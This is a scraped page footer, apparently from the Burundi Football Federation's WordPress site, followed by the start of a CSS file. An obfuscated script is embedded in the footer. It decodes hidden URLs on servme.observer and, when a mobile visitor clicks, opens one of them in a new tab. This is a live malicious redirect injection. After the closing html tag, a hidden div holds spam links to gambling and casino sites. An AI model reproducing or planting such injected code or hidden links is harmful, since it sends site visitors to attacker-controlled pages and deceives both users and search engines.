<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/classes/objects/tournament_types/../../../assets/css/drawBracketBE.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"9d1ae82164","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"5276"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="http://malta-navi.com/" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="http://malta-navi.com" title="casibom güncel giriş" target="_blank" rel="nofollow noopener">casibom güncel giriş</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://malta-navi.com/" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://malta-navi.com" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://konaksanotocekici.com/" title="oto çekici" target="_blank" rel="nofollow noopener">oto çekici</a><a href="https://konaksanotocekici.com/hizmetler" title="çekici" target="_blank" rel="nofollow noopener">çekici</a><a href="https://konaksanotocekici.com/sultanbeyli-abdurrahmangazi-mahallesi-oto-cekici" title="Sultanbeyli Abdurrahmangazi Mahallesi Oto Çekici" target="_blank" rel="nofollow noopener">Sultanbeyli Abdurrahmangazi Mahallesi Oto Çekici</a><a href="https://konaksanotocekici.com/sultanbeyli-abdurrahmangazi-mahallesi-oto-cekici/" title="Sultanbeyli Abdurrahmangazi Mahallesi Çekici" target="_blank" rel="nofollow noopener">Sultanbeyli Abdurrahmangazi Mahallesi Çekici</a><a href="https://xcasinositeleri.eu.com/" title="casibom" target="_blank" rel="nofollow noopener">casibom</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12
body_size: 138962
content:
.elementor-widget-wp-widget-nav_menu ul,.elementor-widget-wp-widget-pages ul,.elementor-widget-wp-widget-widget_pages ul{margin:0;padding:0;list-style:none}.elementor-widget-wp-widget-nav_menu ul li,.elementor-widget-wp-widget-pages ul li,.elementor-widget-wp-widget-widget_pages ul li{display:block;margin-bottom:20px}.elementor-widget-wp-widget-nav_menu ul li a,.elementor-widget-wp-widget-pages ul li a,.elementor-widget-wp-widget-widget_pages ul li a{display:block}.elementor-widget-wp-widget-nav_menu ul li:last-child,.elementor-widget-wp-widget-pages ul li:last-child,.elementor-widget-wp-widget-widget_pages ul li:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin:0 0 15px}.owl-carousel .owl-item img{max-width:100%;width:auto}svg{max-width:100%}p:last-of-type{margin-bottom:0}.sldier-content-area .owl-nav>div{cursor:pointer;display:inline-block;width:50px;height:50px;background:#fff;text-align:center;font-size:24px;padding-top:5px;box-shadow:0 10px 50px 0 rgba(126,138,180,.25);transition:.3s;outline:0;z-index:9}.sldier-content-area .owl-nav{text-align:center;margin-top:30px;z-index:1}.sldier-content-area .owl-nav>div.owl-prev{margin-right:10px}.sldier-content-area .owl-nav>div.owl-next{margin-left:10px}.top_center_nav .owl-nav,.top_left_nav .owl-nav,.top_right_nav .owl-nav{position:absolute;top:-110px;margin:0}.top_left_nav .owl-nav{left:0}.top_center_nav .owl-nav{left:0;right:0;margin:auto}.top_right_nav .owl-nav{right:0}.bottom_left_nav .owl-nav{text-align:left}.bottom_center_nav .owl-nav{text-align:center}.bottom_right_nav .owl-nav{text-align:right}.inside_vertical_center_nav .owl-nav{margin:0}.inside_vertical_center_nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden}.inside_vertical_center_nav .owl-nav>div.owl-prev{margin:0;left:60px}.inside_vertical_center_nav .owl-nav>div.owl-next{right:60px;margin:0}.inside_vertical_center_nav:hover .owl-nav>div.owl-prev{left:0;opacity:1;visibility:visible}.inside_vertical_center_nav:hover .owl-nav>div.owl-next{right:0;opacity:1;visibility:visible}.outside_vertical_center_nav .owl-nav{margin:0}.outside_vertical_center_nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden}.outside_vertical_center_nav .owl-nav>div.owl-prev{margin:0;left:0}.outside_vertical_center_nav .owl-nav>div.owl-next{right:0;margin:0}.outside_vertical_center_nav:hover .owl-nav>div.owl-prev{left:-80px;opacity:1;visibility:visible}.outside_vertical_center_nav:hover .owl-nav>div.owl-next{right:-80px;opacity:1;visibility:visible}.inside_center_nav .owl-nav>div{width:65px;height:120px;display:flex!important;align-items:center;text-align:center;justify-content:center;font-size:40px;padding:0;position:absolute;top:50%;transform:translateY(-50%);text-align:center}.inside_center_nav .owl-nav{margin:0}.inside_center_nav .owl-nav>div.owl-prev{left:0;border-radius:0 100px 100px 0;margin:0}.inside_center_nav .owl-nav>div.owl-next{right:0;border-radius:100px 0 0 100px;margin:0}.inside_center_nav .owl-nav>div:hover{background:#ffab4a}.sldier-content-area .owl-dots{text-align:center;margin-top:30px;display:block;width:100%!important}.sldier-content-area .owl-dots>div{display:inline-block;width:30px;height:10px;background:#333;margin:0 10px;transition:.3s}.sldier-content-area .slick-dots li button{border:none;height:100%;width:100%;margin:0;padding:0;text-align:center;background:0 0;box-shadow:0 0 0 transparent!important}.element-ready-carousel-activation .slick-arrow{z-index:9;transition:.5s}.element-ready-carousel-activation .slick-arrow:focus,.sldier-content-area .owl-dots>div:focus,.sldier-content-area .slick-dots li button:focus{outline:0}.slick-slide{outline:0!important}.swiper-pagination{position:relative}.sldier-content-area .owl-dots>div.swiper-pagination-bullet{width:15px;height:15px;margin:0 3px}.swiper-scrollbar{height:10px;background:#ddd}.swiper-pagination.swiper-pagination-progressbar{background:#ddd;height:10px;display:block;overflow:hidden;position:relative}.swiper-pagination-progressbar-fill{background:#000}.element__ready__slides__layout__1{position:relative}.element__ready__slides__layout__1 .slide__item__thumbnail img{width:100%}.element__ready__slides__layout__1 .slide__item__content{position:absolute;right:0;bottom:0;padding:30px;background:#fff}.element__ready__slide__item__parent .element__ready__slides__layout__1:before{content:"";width:100%;height:100%;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;transition:1s}.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__1:before,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__1:before,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__1:before{width:0}.element__ready__slide__item__parent.slick-active .slide__item__content{-webkit-animation:1s ease 1s normal both 1 running fadeInRight;animation:1s ease 1s normal both 1 running fadeInRight}.element__ready__slides__layout__2{position:relative}.element__ready__slides__layout__2 .slide__item__thumbnail img{width:100%}.element__ready__slides__layout__2 .slide__item__content{position:absolute;right:0;bottom:0;padding:30px;background:#fff}.element__ready__slide__item__parent .element__ready__slides__layout__2:after,.element__ready__slide__item__parent .element__ready__slides__layout__2:before{content:"";width:50%;height:100%;background:#fff;position:absolute;transition:1s}.element__ready__slide__item__parent .element__ready__slides__layout__2:before{left:0;top:0}.element__ready__slide__item__parent .element__ready__slides__layout__2:after{left:50%;top:0}.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__2:before,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__2:before,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__2:before{width:0}.element__ready__slide__item__parent.slick-active .slide__item__content{-webkit-animation:1s ease 1s normal both 1 running fadeInRight;animation:1s ease 1s normal both 1 running fadeInRight}.element__ready__dual__button{line-height:1}.btn__layout__2 .element__ready__btn{border-radius:50px}.element__ready__btn{display:inline-block;padding:15px 30px;background:#ddd;text-decoration:none;position:relative;overflow:hidden;z-index:1;transition:.3s;line-height:1}.element__ready__dual__button 